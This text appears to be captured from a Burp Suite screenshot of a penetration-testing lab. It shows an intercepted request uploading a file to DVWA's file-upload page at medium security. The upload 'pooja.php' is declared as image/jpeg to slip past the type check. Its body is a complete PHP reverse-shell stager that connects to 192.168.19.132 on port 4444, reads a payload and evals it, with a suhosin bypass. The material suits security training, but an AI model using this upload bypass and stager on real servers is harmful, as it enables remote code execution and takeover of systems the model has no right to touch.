 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.19.129:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
2 Host: 192.168.19.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------130760780718841562181060449019
8 Content-Length: 1591
9 Origin: http://192.168.19.129
10 Connection: close
11 Referer: http://192.168.19.129/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=8562a3dfaf58c85bd1d7d28df0edbb30
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------130760780718841562181060449019
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------130760780718841562181060449019
20 Content-Disposition: form-data; name="uploaded"; filename="pooja.php"
21 Content-Type:image/jpeg
22
23 *<?php /**/ error_reporting(0); $ip = '192.168.19.132'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
24
25
26 -----------------------------130760780718841562181060449019
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 -----------------------------130760780718841562181060449019--